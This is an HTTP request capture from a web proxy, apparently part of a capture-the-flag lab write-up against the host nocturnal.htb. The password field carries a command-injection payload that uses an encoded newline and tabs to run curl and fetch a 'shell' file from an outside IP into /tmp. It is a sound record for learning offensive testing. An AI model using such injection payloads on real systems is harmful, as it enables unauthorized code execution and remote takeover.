 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=4bdntomdsjlbk86j4qthkilotb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=kavi%0acurl%09http://10.10.14.77/shell%09-o%09/tmp/shell&backup=